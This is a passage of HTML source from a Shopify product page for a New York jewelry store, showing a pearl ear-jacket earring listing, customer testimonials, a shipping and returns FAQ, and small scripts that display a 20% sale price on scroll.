      "description": "These ear jacket delicate pearl earrings are simple classic everyday jewelry, great addition to any outfit. \nEarrings are made of 925 sterling silver, including the backing of the earrings.\n",
      "sku": "YX0082E-1",
      "brand": {
        "@type": "Brand",
        "name": "citijewels"
      },
      "offers": [{
            "@type" : "Offer","sku": "YX0082E-1","availability" : "http://schema.org/InStock",
            "price" : 58.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/felixz.com\/products\/eternity-earirng?variant=33300745158719"
          },
{
            "@type" : "Offer","sku": "YX0082E-2","availability" : "http://schema.org/InStock",
            "price" : 58.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/felixz.com\/products\/eternity-earirng?variant=33300745191487"
          }
]
    }
  </script>
</section>
                      

</section><section id="shopify-section-template--15927043719231__judgeme_section_review_widget_f8e5" class="shopify-section section"><div class="page-width"><div id="shopify-block-AQUhFQmZwUVh5ZzdDU__711258d4-8470-4ea2-adde-fc60505fd152" class="shopify-block shopify-app-block">



<div
    class="yotpo-widget-instance"
    data-yotpo-instance-id="658493"
    data-yotpo-product-id="4907139203135"
    data-yotpo-name="Eternity Earring"
    data-yotpo-url="https://felixz.com/products/eternity-earirng"
    data-yotpo-price="58.0"
    data-yotpo-currency="USD"
    data-yotpo-image-url="https://felixz.com/cdn/shop/products/YX0082-G3.jpg?v=1610053964&width=480"
    data-yotpo-description="These ear jacket delicate pearl earrings are simple classic everyday jewelry, great addition to any outfit. 
Earrings are made of 925 sterling silver, including the backing of the earrings.
"
    data-yotpo-prevent-load-rs="true"
  >
</div>
  



</div>
</div>


</section><section id="shopify-section-template--15927043719231__d9c2d9de-1ea0-422e-9f09-4b2be5e2f4b9" class="shopify-section section"><link href="//felixz.com/cdn/shop/t/65/assets/section-multicolumn.css?v=138363567467112740511733836429" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" media="print" onload="this.media='all'">
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--15927043719231__d9c2d9de-1ea0-422e-9f09-4b2be5e2f4b9-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15927043719231__d9c2d9de-1ea0-422e-9f09-4b2be5e2f4b9-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="multicolumn color-background-1 gradient background-primary">
  <div class="page-width section-template--15927043719231__d9c2d9de-1ea0-422e-9f09-4b2be5e2f4b9-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h2">
          ★ ★ ★ ★ ★ Trusted by 2,000+  Satified Customers
        </h2></div><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop"
        id="Slider-template--15927043719231__d9c2d9de-1ea0-422e-9f09-4b2be5e2f4b9"
        role="list"
      ><li id="Slide-template--15927043719231__d9c2d9de-1ea0-422e-9f09-4b2be5e2f4b9-1" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                  <div class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 133.33333333333334%;"
                    ><img src="//felixz.com/cdn/shop/files/felixz-ring-gif.gif?v=1669245335&amp;width=1420" alt="" srcset="//felixz.com/cdn/shop/files/felixz-ring-gif.gif?v=1669245335&amp;width=275 275w, //felixz.com/cdn/shop/files/felixz-ring-gif.gif?v=1669245335&amp;width=550 550w, //felixz.com/cdn/shop/files/felixz-ring-gif.gif?v=1669245335&amp;width=710 710w, //felixz.com/cdn/shop/files/felixz-ring-gif.gif?v=1669245335&amp;width=1420 1420w" width="1420" height="1893" loading="lazy" sizes="(min-width: 990px) 550px, (min-width: 750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>The joys of new jewelry</h3><div class="rte"><p>Mmmm.. The feeling when the box slips open, the smell of new and your dazzling new piece reveals itself to you.</p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__d9c2d9de-1ea0-422e-9f09-4b2be5e2f4b9-2" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                  <div class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 133.33333333333334%;"
                    ><img src="//felixz.com/cdn/shop/files/image0.gif?v=1669244835&amp;width=1420" alt="" srcset="//felixz.com/cdn/shop/files/image0.gif?v=1669244835&amp;width=275 275w, //felixz.com/cdn/shop/files/image0.gif?v=1669244835&amp;width=550 550w, //felixz.com/cdn/shop/files/image0.gif?v=1669244835&amp;width=710 710w, //felixz.com/cdn/shop/files/image0.gif?v=1669244835&amp;width=1420 1420w" width="1420" height="1893" loading="lazy" sizes="(min-width: 990px) 550px, (min-width: 750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>You wear it best!</h3><div class="rte"><p>Felix Z customers are so beautiful and creative! You perfectly layer Felix Z Jewelry with other amazing pieces.</p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__d9c2d9de-1ea0-422e-9f09-4b2be5e2f4b9-3" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                  <div class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 133.33333333333334%;"
                    ><img src="//felixz.com/cdn/shop/files/felixz-gif2.gif?v=1669336974&amp;width=1420" alt="" srcset="//felixz.com/cdn/shop/files/felixz-gif2.gif?v=1669336974&amp;width=275 275w, //felixz.com/cdn/shop/files/felixz-gif2.gif?v=1669336974&amp;width=550 550w, //felixz.com/cdn/shop/files/felixz-gif2.gif?v=1669336974&amp;width=710 710w, //felixz.com/cdn/shop/files/felixz-gif2.gif?v=1669336974&amp;width=1420 1420w" width="1420" height="1895" loading="lazy" sizes="(min-width: 990px) 550px, (min-width: 750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>Adjustable to fit everyone</h3><div class="rte"><p>It has never been easier to find the perfect fit for your fingers! Use our adjustable rings on any finger for your perfect stack.</p></div></div>
            </div>
          </li></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section><section id="shopify-section-template--15927043719231__fb8fece7-6fe0-4a40-aa95-f9779b1e965f" class="shopify-section section"><link href="//felixz.com/cdn/shop/t/65/assets/section-multicolumn.css?v=138363567467112740511733836429" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" media="print" onload="this.media='all'">
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--15927043719231__fb8fece7-6fe0-4a40-aa95-f9779b1e965f-padding {
    padding-top: 39px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15927043719231__fb8fece7-6fe0-4a40-aa95-f9779b1e965f-padding {
      padding-top: 52px;
      padding-bottom: 16px;
    }
  }</style><div class="multicolumn color-background-2 gradient background-none no-heading">
  <div class="page-width section-template--15927043719231__fb8fece7-6fe0-4a40-aa95-f9779b1e965f-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop"
        id="Slider-template--15927043719231__fb8fece7-6fe0-4a40-aa95-f9779b1e965f"
        role="list"
      ><li id="Slide-template--15927043719231__fb8fece7-6fe0-4a40-aa95-f9779b1e965f-1" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                  <div class="media media--transparent media--circle"
                    ><img src="//felixz.com/cdn/shop/files/felixz-testimonial-shelby.png?v=1664937052&amp;width=1420" alt="" srcset="//felixz.com/cdn/shop/files/felixz-testimonial-shelby.png?v=1664937052&amp;width=275 275w, //felixz.com/cdn/shop/files/felixz-testimonial-shelby.png?v=1664937052&amp;width=550 550w, //felixz.com/cdn/shop/files/felixz-testimonial-shelby.png?v=1664937052&amp;width=710 710w, //felixz.com/cdn/shop/files/felixz-testimonial-shelby.png?v=1664937052&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width: 750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>&quot;Amazing local jewelry store in Murray hill! Great for gifts for others or yourself&quot;</h3><div class="rte"><p>- Shelby Rootenberg</p><p>★ ★ ★ ★ ★</p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__fb8fece7-6fe0-4a40-aa95-f9779b1e965f-2" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                  <div class="media media--transparent media--circle"
                    ><img src="//felixz.com/cdn/shop/files/felixz-simone-testimonial.png?v=1664936655&amp;width=1420" alt="" srcset="//felixz.com/cdn/shop/files/felixz-simone-testimonial.png?v=1664936655&amp;width=275 275w, //felixz.com/cdn/shop/files/felixz-simone-testimonial.png?v=1664936655&amp;width=550 550w, //felixz.com/cdn/shop/files/felixz-simone-testimonial.png?v=1664936655&amp;width=710 710w, //felixz.com/cdn/shop/files/felixz-simone-testimonial.png?v=1664936655&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width: 750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>&quot;Gorgeous designs, unbeatable price points, the most lovely staff. I 🖤Felix Z.&quot;</h3><div class="rte"><p>- Simone Levin</p><p>★ ★ ★ ★ ★</p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__fb8fece7-6fe0-4a40-aa95-f9779b1e965f-3" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                  <div class="media media--transparent media--circle"
                    ><img src="//felixz.com/cdn/shop/files/felixz-meghan-kumar.png?v=1664936234&amp;width=1420" alt="" srcset="//felixz.com/cdn/shop/files/felixz-meghan-kumar.png?v=1664936234&amp;width=275 275w, //felixz.com/cdn/shop/files/felixz-meghan-kumar.png?v=1664936234&amp;width=550 550w, //felixz.com/cdn/shop/files/felixz-meghan-kumar.png?v=1664936234&amp;width=710 710w, //felixz.com/cdn/shop/files/felixz-meghan-kumar.png?v=1664936234&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width: 750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>&quot;Love this jewelry store! Great prices for the quality and all the pieces are very delicate and tasteful. Service is also quick and friendly!&quot;</h3><div class="rte"><p>- Meghna Kumar</p><p>★ ★ ★ ★ ★</p></div></div>
            </div>
          </li></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section><section id="shopify-section-template--15927043719231__1663742036f84bb859" class="shopify-section section"><link href="//felixz.com/cdn/shop/t/65/assets/component-accordion.css?v=160060306272907516171733836429" rel="stylesheet" type="text/css" media="all" />
<link href="//felixz.com/cdn/shop/t/65/assets/collapsible-content.css?v=154343504084608763171733836429" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--15927043719231__1663742036f84bb859-padding {
    padding-top: 9px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15927043719231__1663742036f84bb859-padding {
      padding-top: 12px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--15927043719231__1663742036f84bb859-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header" style="text-align: center;">
<h2 class="collapsible-content__heading h0">FAQ</h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div class="accordion" >
                <details id="Details-1663742036d757b344-0-template--15927043719231__1663742036f84bb859">
                  <summary id="Summary-1663742036d757b344-0-template--15927043719231__1663742036f84bb859">
                    
                    <h3 class="accordion__title h4">
                      + When will my order arrive?
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-1663742036d757b344-0-template--15927043719231__1663742036f84bb859" role="region" aria-labelledby="Summary-1663742036d757b344-0-template--15927043719231__1663742036f84bb859">
                    <p>U.S. customers can expect their order delivered at their door within 2 to 5 days.</p><p>International customers can expect their order within 2-3 weeks.</p>
                    
                  </div>
                </details>
              </div><div class="accordion" >
                <details id="Details-5863ac36-4452-452a-870e-9aa3c5c23ac8-template--15927043719231__1663742036f84bb859">
                  <summary id="Summary-5863ac36-4452-452a-870e-9aa3c5c23ac8-template--15927043719231__1663742036f84bb859">
                    
                    <h3 class="accordion__title h4">
                      + Can I order online and pickup at your store?
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-5863ac36-4452-452a-870e-9aa3c5c23ac8-template--15927043719231__1663742036f84bb859" role="region" aria-labelledby="Summary-5863ac36-4452-452a-870e-9aa3c5c23ac8-template--15927043719231__1663742036f84bb859">
                    <p>Yes, you will have the option to choose store pickup at checkout.</p><p>Our store is located at 518 3rd Avenue, New York, NY 10016</p>
                    
                  </div>
                </details>
              </div><div class="accordion" >
                <details id="Details-1663742036d757b344-1-template--15927043719231__1663742036f84bb859">
                  <summary id="Summary-1663742036d757b344-1-template--15927043719231__1663742036f84bb859">
                    
                    <h3 class="accordion__title h4">
                      + I am ordering several gifts in the same order. Can I add multiple gift messages?
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-1663742036d757b344-1-template--15927043719231__1663742036f84bb859" role="region" aria-labelledby="Summary-1663742036d757b344-1-template--15927043719231__1663742036f84bb859">
                    <p>At this time, we are only able to add one gift message per order.</p><p>The gift message will be printed and enclosed with one gift tag.</p><p>Please create multiple orders for multiple gifts.</p><p>We apologize for the inconvenience and thank you for understanding our technical limitations.</p>
                    
                  </div>
                </details>
              </div><div class="accordion" >
                <details id="Details-1663742036d757b344-2-template--15927043719231__1663742036f84bb859">
                  <summary id="Summary-1663742036d757b344-2-template--15927043719231__1663742036f84bb859">
                    
                    <h3 class="accordion__title h4">
                      + I just placed an order, but I selected the wrong item. Can you change/cancel it?
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-1663742036d757b344-2-template--15927043719231__1663742036f84bb859" role="region" aria-labelledby="Summary-1663742036d757b344-2-template--15927043719231__1663742036f84bb859">
                    <p>Please contact Customer Service (<a href="mailto:info@felixz.com">info@felixz.com</a>) immediately if you have questions about changing or canceling your order.</p>
                    
                  </div>
                </details>
              </div><div class="accordion" >
                <details id="Details-44299574-e092-4631-9b30-10923d253e31-template--15927043719231__1663742036f84bb859">
                  <summary id="Summary-44299574-e092-4631-9b30-10923d253e31-template--15927043719231__1663742036f84bb859">
                    
                    <h3 class="accordion__title h4">
                      + I just placed an order – will I get a confirmation from you?
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-44299574-e092-4631-9b30-10923d253e31-template--15927043719231__1663742036f84bb859" role="region" aria-labelledby="Summary-44299574-e092-4631-9b30-10923d253e31-template--15927043719231__1663742036f84bb859">
                    <p>Yes! After submitting an order shipping within the United States, you should be taken to a page that provides an order confirmation number.</p><p>Within a few moments, you will receive a confirmation email from us. After your order has finished processing and is ready to ship you will receive a second email that provides the USPS tracking information for your shipment.</p><p>Please contact Customer Service (<a href="mailto:info@felixz.com">info@felixz.com</a>) if you have not received your confirmation emails.</p>
                    
                  </div>
                </details>
              </div><div class="accordion" >
                <details id="Details-25cad329-900e-49d1-93e6-487f9223cbb6-template--15927043719231__1663742036f84bb859">
                  <summary id="Summary-25cad329-900e-49d1-93e6-487f9223cbb6-template--15927043719231__1663742036f84bb859">
                    
                    <h3 class="accordion__title h4">
                      + I just placed an order, but I need to change the shipping address. How do I do that?
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-25cad329-900e-49d1-93e6-487f9223cbb6-template--15927043719231__1663742036f84bb859" role="region" aria-labelledby="Summary-25cad329-900e-49d1-93e6-487f9223cbb6-template--15927043719231__1663742036f84bb859">
                    <p>Because We process orders so quickly, we are typically unable to make changes to the shipping address.</p><p>Please contact Customer Service (<a href="mailto:info@felixz.com">info@felixz.com</a>) as soon as you can if you need to change your shipping address.</p>
                    
                  </div>
                </details>
              </div><div class="accordion" >
                <details id="Details-a4235ab7-2f10-4cf4-b456-916140dd29ba-template--15927043719231__1663742036f84bb859">
                  <summary id="Summary-a4235ab7-2f10-4cf4-b456-916140dd29ba-template--15927043719231__1663742036f84bb859">
                    
                    <h3 class="accordion__title h4">
                      + What is your return policy?
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-a4235ab7-2f10-4cf4-b456-916140dd29ba-template--15927043719231__1663742036f84bb859" role="region" aria-labelledby="Summary-a4235ab7-2f10-4cf4-b456-916140dd29ba-template--15927043719231__1663742036f84bb859">
                    <p>We’ll gladly accept unworn, unwashed, or defective merchandise purchased on Felixz.com within 30 days of the date is received and we'll be happy to arrange an exchange, store credit or a refund.</p><p>Contact us and we'll be happy to promptly respond with a solution.<br/>We will ONLY accept returns on items in new condition with the original packaging and materials.</p><p><br/>Unfortunately, we are unable to accept certain items for return. These includes:</p><p>- Items which are no longer in new condition.<br/>- Items which lack their original packaging.<br/>- Items which have been in the customer's possession for more than 30 days from the date the item was received.</p>
                    
                  </div>
                </details>
              </div><div class="accordion" >
                <details id="Details-a1659da1-c8bd-4852-ab8f-de8c2352b1e3-template--15927043719231__1663742036f84bb859">
                  <summary id="Summary-a1659da1-c8bd-4852-ab8f-de8c2352b1e3-template--15927043719231__1663742036f84bb859">
                    
                    <h3 class="accordion__title h4">
                      + How do I return the Item?
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-a1659da1-c8bd-4852-ab8f-de8c2352b1e3-template--15927043719231__1663742036f84bb859" role="region" aria-labelledby="Summary-a1659da1-c8bd-4852-ab8f-de8c2352b1e3-template--15927043719231__1663742036f84bb859">
                    <p>Contact<a href="mailto:info@felixz.com">info@felixz.com</a>– we are happy to look into your options<strong>as quickly and easily as possible for you!</strong></p>
                    
                  </div>
                </details>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--15927043719231__main-product-recommendations" class="shopify-section section"><link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-card.css?v=13116108056750117421733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-price.css?v=26460628545144033851733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/section-product-recommendations.css?v=33851772221619654181733836429" media="print" onload="this.media='all'">

<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-card.css?v=13116108056750117421733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-price.css?v=26460628545144033851733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/section-product-recommendations.css?v=33851772221619654181733836429" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--15927043719231__main-product-recommendations-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15927043719231__main-product-recommendations-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-2 gradient no-js-hidden">
  <product-recommendations class="product-recommendations page-width section-template--15927043719231__main-product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--15927043719231__main-product-recommendations&product_id=4907139203135&limit=4">
    
<script>
  document.addEventListener('scroll', function() {
    if (sessionStorage.getItem('sale') === 'true') {
      var countdownDiv = document.getElementById('countdown');
      if (countdownDiv) {
        countdownDiv.style.display = 'flex';
      }
      var disTwentyElements = document.querySelectorAll('.disTwenty');
      disTwentyElements.forEach(function(element) {
        element.style.display = 'block';
      });

      // Select all elements with the class 'disTwentyold' and set their display to 'none'
      var disTwentyOldElements = document.querySelectorAll('.disTwentyold');
      disTwentyOldElements.forEach(function(element) {
        element.style.display = 'none';
      });
    }
  });
</script>
<script>
   document.addEventListener('scroll', function() {
    // Function to format the price based on the currency
    function formatPrice(price, currency) {
      switch (currency) {
        case 'USD':
          return `$${price.toFixed(2)} USD`;
        case 'PKR':
          return `Rs.${price.toFixed(2)} PKR`;
        case 'EUR':
          return `€${price.toFixed(2)} EUR`;
        case 'AUD':
          return `$${price.toFixed(2)} AUD`;
        case 'CAD':
          return `$${price.toFixed(2)} CAD`;
        case 'GBP':
          return `£${price.toFixed(2)} GBP`;
        case 'INR':
          return `₹${price.toFixed(2)} INR`;
        case 'JPY':
          return `¥${price.toFixed(2)} JPY`;
        // Add more currencies as needed
        default:
          return `${price.toFixed(2)} ${currency}`;
      }
    }

    // Function to calculate the discount and update the DOM
    function applyDiscount() {
      // Select all elements with the class 'disTwenty'
      const priceElements = document.querySelectorAll('.disTwenty');

      priceElements.forEach(priceElement => {
        // Extract the price and currency from data attributes
        const originalPrice = parseFloat(priceElement.getAttribute('data-price'));
        const currency = priceElement.getAttribute('data-currency');

        // Calculate the discount
        const discount = originalPrice * 0.20;
        const discountedPrice = originalPrice - discount;

        // Create the new HTML elements to show the discounted price
        const delElement = document.createElement('del');
        delElement.textContent = formatPrice(originalPrice, currency);

        const newPriceElement = document.createElement('span');
        newPriceElement.textContent = formatPrice(discountedPrice, currency);

        const saveElement = document.createElement('span');
        saveElement.textContent = `Save ${formatPrice(discount, currency)}`;
        saveElement.style.color = "red";

        // Clear the original price element and append the new elements
        priceElement.innerHTML = '';
        priceElement.appendChild(delElement);
        priceElement.appendChild(document.createTextNode(' '));
        priceElement.appendChild(newPriceElement);
        priceElement.appendChild(document.createTextNode(' '));
        priceElement.appendChild(saveElement);
      });
    }

    // Apply the discount with a delay of 5 seconds
    setTimeout(applyDiscount, 1000);
  });
</script>

  </product-recommendations>
</div>


</section><section id="shopify-section-template--15927043719231__16637468782cd32428" class="shopify-section section"><link href="//felixz.com/cdn/shop/t/65/assets/section-image-banner.css?v=170916557215809668651733836429" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>#Banner-template--15927043719231__16637468782cd32428::after {
    opacity: 0.6;
  }</style><div id="Banner-template--15927043719231__16637468782cd32428" class="banner Add custome CSS class banner--content-align-left banner--content-align-mobile-center banner--small banner--mobile-bottom banner--desktop-transparent"><div class="banner__media media"><img src="//felixz.com/cdn/shop/files/felixz-handcraft.webp?v=1663746985&amp;width=1500" srcset="//felixz.com/cdn/shop/files/felixz-handcraft.webp?v=1663746985&amp;width=375 375w, //felixz.com/cdn/shop/files/felixz-handcraft.webp?v=1663746985&amp;width=550 550w, //felixz.com/cdn/shop/files/felixz-handcraft.webp?v=1663746985&amp;width=750 750w, //felixz.com/cdn/shop/files/felixz-handcraft.webp?v=1663746985&amp;width=1100 1100w, //felixz.com/cdn/shop/files/felixz-handcraft.webp?v=1663746985&amp;width=1500 1500w" width="3000" height="1444.0" loading="lazy" sizes="100vw">
    </div><div class="banner__content banner__content--bottom-left page-width">
    <div class="banner__box content-container content-container--full-width-mobile color-background-1 gradient"><h2 class="banner__heading h2" >
              <span>Shaped by Nature, Adjusted to You.</span>
            </h2><div class="banner__text body" >
              <span>Shaped by Nature, became the philosophy of Felix Z Designs, as it is the fundamental backbone of not only the designer and the process, but the soul of the company. Felix believes that “jewelry should be built around the natural state of the stone.”</span>
            </div></div>
  </div>
</div>


</section><section id="shopify-section-template--15927043719231__1663751315c62b4bd6" class="shopify-section section"><link href="//felixz.com/cdn/shop/t/65/assets/section-multicolumn.css?v=138363567467112740511733836429" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" media="print" onload="this.media='all'">
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--15927043719231__1663751315c62b4bd6-padding {
    padding-top: 75px;
    padding-bottom: 75px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15927043719231__1663751315c62b4bd6-padding {
      padding-top: 100px;
      padding-bottom: 100px;
    }
  }</style><div class="multicolumn color-accent-1 gradient background-primary no-heading">
  <div class="page-width section-template--15927043719231__1663751315c62b4bd6-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop"
        id="Slider-template--15927043719231__1663751315c62b4bd6"
        role="list"
      ><li id="Slide-template--15927043719231__1663751315c62b4bd6-1" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container"><div class="multicolumn-card__info"><h3>Made in Hand</h3><div class="rte"><p>Every piece is made in hand and it shows as 'soul' in the materials and the shaping.</p><p>Your piece is truly unique.</p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__1663751315c62b4bd6-2" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container"><div class="multicolumn-card__info"><h3>New York HQ</h3><div class="rte"><p>From our beautiful flagship store in New York we design and display all our pieces to perfection for your pleasure.</p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__1663751315c62b4bd6-3" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container"><div class="multicolumn-card__info"><h3>2000+ Satisfied Customers</h3><div class="rte"><p>We are incredibly blessed to have served thousands of happy customers get a unique piece for themselves or a gift to a loved one.</p></div></div>
            </div>
          </li></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section><div id="shopify-section-template--15927043719231__16637471067d0c0921" class="shopify-section section"><link href="//felixz.com/cdn/shop/t/65/assets/component-image-with-text.css?v=106189373233589105561733836429" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--15927043719231__16637471067d0c0921-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15927043719231__16637471067d0c0921-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
